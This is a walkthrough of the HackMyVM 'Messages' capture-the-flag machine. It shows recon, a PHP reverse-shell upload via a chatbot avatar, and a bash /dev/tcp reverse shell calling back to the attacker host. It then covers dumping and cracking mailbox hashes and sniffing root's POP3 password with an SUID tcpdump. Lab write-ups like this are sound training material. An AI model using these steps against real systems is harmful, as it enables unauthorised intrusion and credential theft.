HackMyVm Messages Walkthrough
https://hackmyvm.eu/machines/machine.php?vm=Messages
Detect IP.
~/D/messages $sudo arp-scan --interface eth1 192.168.56.0/24
Interface: eth1, type: EN10MB, MAC: 00:0c:29:54:ae:ed, IPv4: 192.168.56.151
Starting arp-scan 1.9.7 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.56.1 0a:00:27:00:00:0c (Unknown: locally administered)
192.168.56.2 08:00:27:51:de:85 PCS Systemtechnik GmbH
192.168.56.100 08:00:27:64:e1:a1 PCS Systemtechnik GmbH
Add messages.hmv into /etc/hosts.
Scan open ports.
~/D/messages $nmap -p- 192.168.56.100 --open 08:54:00
Starting Nmap 7.92 ( https://nmap.org ) at 2022-02-01 08:54 CST
Nmap scan report for darkmatter.hmv (192.168.56.100)
Host is up (0.0066s latency).
Not shown: 65525 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE
22/tcp open ssh
25/tcp open smtp
80/tcp open http
110/tcp open pop3
143/tcp open imap
443/tcp open https
465/tcp open smtps
587/tcp open submission
993/tcp open imaps
995/tcp open pop3sToo many ports open. Start from port 80, it will redirect to https.
There are 2 entries, one is Chatbot, the other is Webmail.
First check Chatbot. We can found 2 POC on exploit-db, but I didn't succeed. So we check source code of Chatbot, and found default creds.

Login with this credentials. In setting panel, like exploit-db said, we can upload php shell through bot avatar or user avatar.

Upload php rev shell, visit <code>https://messages.hmv/chatbot/uploads/user_avatar.php in browser, and we get revshell. And because the rev shell will timeout every 60 sec, so we need to spawn another shell in order to sustain.
~/D/messages $nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.56.151] from (UNKNOWN) [192.168.56.100] 32900
Linux messages 5.10.0-11-amd64 #1 SMP Debian 5.10.92-1 (2022-01-18) x86_64 GNU/Linux
01:19:56 up 37 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ /bin/bash -c '/bin/bash -i >& /dev/tcp/192.168.56.151/2234 0>&1'
─────────────────────────────────────────────────────────────────────────────────────────
~/D/messages $nc -nlvp 2234
listening on [any] 2234 ...
connect to [192.168.56.151] from (UNKNOWN) [192.168.56.100] 50860
bash: cannot set terminal process group (433): Inappropriate ioctl for device
bash: no job control in this shell
www-data@messages:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@messages:/$ There are 4 users in /home, seems next step is to escalate to ruby.
www-data@messages:/home$ ls -la
ls -la
total 24
drwxr-xr-x 6 root root 4096 Jan 26 18:06 .
drwxr-xr-x 18 root root 4096 Jan 26 17:45 ..
drwxr-xr-x 2 iredadmin iredadmin 4096 Jan 26 18:06 iredadmin
drwxr-xr-x 2 iredapd iredapd 4096 Jan 26 18:06 iredapd
drwxr-xr-x 4 ruby ruby 4096 Jan 27 14:58 ruby
drwxr-xr-x 2 vmail vmail 4096 Jan 26 18:06 vmail
www-data@messages:/home$ cd ruby
cd ruby
www-data@messages:/home/ruby$ ls -la
ls -la
total 36
...
-rw-r--r-- 1 ruby ruby 223 Jan 27 14:58 notes
-r--r----- 1 ruby ruby 34 Jan 27 09:31 userflag.txt
www-data@messages:/home/ruby$ cat notes
cat notes
todo:
trusted certificate
Change shell password to match webmail (stronger password)
done:
check email/iredadmin working OK
get chatbot working
connect from desktop
ssh keys only
create mailbox for root scripts (same pw)After some enum, we found db creds in /var/www/html/chatbot.
www-data@messages:~/html/chatbot$ cat initialize.php
cat initialize.php
<?php
$dev_data = array('id'=>'-1','firstname'=>'Developer','lastname'=>'','username'=>'dev_oretnom','password'=>'5da283a2d990e8d8512cf967df5bc0d0','last_login'=>'','date_updated'=>'','date_added'=>'');
if(!defined('base_url')) define('base_url','/chatbot/');
if(!defined('base_app')) define('base_app', str_replace('\\','/',__DIR__).'/' );
if(!defined('dev_data')) define('dev_data',$dev_data);
if(!defined('DB_SERVER')) define('DB_SERVER',"localhost");
if(!defined('DB_USERNAME')) define('DB_USERNAME',"chatbot");
if(!defined('DB_PASSWORD')) define('DB_PASSWORD',"chatbot");
if(!defined('DB_NAME')) define('DB_NAME',"chatbot");
?>We spawn an interactive shell, then login mysql with this creds.
www-data@messages:/home$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@messages:/home$ mysql -u chatbot -p
mysql -u chatbot -p
Enter password: chatbot
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 156
Server version: 10.5.12-MariaDB-0+deb11u1 Debian 11
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> show databases;
show databases;
+--------------------+
| Database |
+--------------------+
| amavisd |
| chatbot |
| information_schema |
| iredadmin |
| iredapd |
| mysql |
| performance_schema |
| roundcubemail |
| vmail |
+--------------------+
9 rows in set (0.007 sec)After some enum, we can find password hash in vmail-->mailbox.
MariaDB [(none)]> use vmail;
use vmail;
Database changed
MariaDB [vmail]> show tables;
show tables;
+----------------------+
| Tables_in_vmail |
+----------------------+
| admin |
...
| mailbox | ...
MariaDB [vmail]> show columns in mailbox;
show columns in mailbox;
+--------------------------+--------------+------+-----+---------------------+-------+
| Field | Type | Null | Key | Default | Extra |
+--------------------------+--------------+------+-----+---------------------+-------+
| username | varchar(255) | NO | PRI | | |
| password | varchar(255) | NO | | | |
| name | varchar(255) | NO | | | |
...
MariaDB [vmail]> select username,password from mailbox;
select username,password from mailbox;
+-------------------------+-----------------------------------------------------------------------------------------------------------+
| username | password|
+-------------------------+-----------------------------------------------------------------------------------------------------------+
| postmaster@messages.hmv | {SSHA512}rxxxxxxxxxxxxxxxxxxxxxd |
| root@messages.hmv | {SSHA512}hhxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxz9 |
| ruby@messages.hmv | {SSHA512}xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxA |
+-------------------------+-----------------------------------------------------------------------------------------------------------+Save hash of ruby in a file(with the prefix SSHA512}), and crack it with john, we get password of ruby@messages.hmv. It's not pass of user ruby, we can not directly escalate to user ruby.
~/D/messages $john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSHA512, LDAP [SHA512 256/256 AVX2 4x])
No password hashes left to crack (see FAQ)
~/D/messages $john --show hash.txt
?:xxxxxxxxx Login mailbox of ruby, check email sent, we get ssh key.

We also notice, there is some script owned by root is running on the machine.
Login ssh as user ruby with ssh key.
~/D/messages $vim id_rsa
~/D/messages $chmod 600 id_rsa
~/D/messages $ssh ruby@192.168.56.100 -i id_rsa
ruby@messages:~$ id

uid=1000(ruby) gid=1000(ruby) groups=1000(ruby),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev),111(bluetooth)Upload pspy and run it, we can notice there is a script about pop3, running by root every minute.
...
2022/02/01 01:48:01 CMD: UID=0 PID=3490 | /bin/sh -c /usr/bin/python3 /root/checkmail.py > /root/pop3.log
...
2022/02/01 01:49:01 CMD: UID=0 PID=3502 | /bin/sh -c /usr/bin/python3 /root/checkmail.py > /root/pop3.log
...We also notice, tcpdump get SUID.
ruby@messages:~$ find / -perm -u=s 2>/dev/null
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/su
/usr/bin/umount
/usr/bin/tcpdump
/usr/bin/chfn
/usr/bin/mount
/usr/bin/chsh
/usr/bin/newgrp
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
ruby@messages:~$ ls -la /usr/bin/tcpdump
-rwsr-x--- 1 root ruby 1261512 Jan 15 2021 /usr/bin/tcpdumpSo we think maybe we can use tcpdump to sniff something on localhost about the root script.

So we let tcpdump print data, and save into some file at the same time.
~ruby@messages:~$ tcpdump -i lo -w - |tee /tmp/ruby.pcap
tcpdump: listening on lo, link-type EN10MB (Ethernet), snapshot length 262144 bytes
After 1 minute, we exit tcpdump, download the cap file, and analyse it in wireshark.
Found datapack of protocol POP3, we can get password of root, because root try to login POP3 service. 🙂